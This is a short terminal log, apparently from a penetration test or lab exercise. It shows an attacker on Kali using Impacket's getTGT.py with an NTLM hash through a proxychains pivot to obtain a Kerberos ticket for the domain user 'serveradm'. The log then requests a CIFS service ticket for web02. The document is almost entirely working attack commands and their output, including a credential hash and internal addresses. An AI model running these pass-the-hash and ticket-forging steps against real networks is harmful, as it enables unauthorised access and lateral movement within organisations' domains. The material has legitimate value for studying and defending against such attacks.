 ┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/getTGT.py white-bird.local/serveradm -hashes :72F0EEFCC213EA8F350773B831CF2C9C -dc-ip 172.16.1.51
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra

[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.51:88  ...  OK
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.51:88  ...  OK
[*] Saving ticket in serveradm.ccache

┌──(root㉿kali)-[~/Desktop]
└─# export KRB5CCNAME=/root/Desktop/serveradm.ccache

┌──(root㉿kali)-[~/Desktop]
└─# proxychains python3 impacket/examples/getST.py -k -no-pass -spn cifs/web02.white-bird.local -dc-ip 172.16.1.51 serveradm
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.1.dev1+20230116.181610.efcaec35 - Copyright 2022 Fortra

[*] Getting ST for user
[proxychains] Dynamic chain  ...  127.0.0.1:1080  ...  172.16.1.51:88  ...  OK
[*] Saving ticket in serveradm.ccache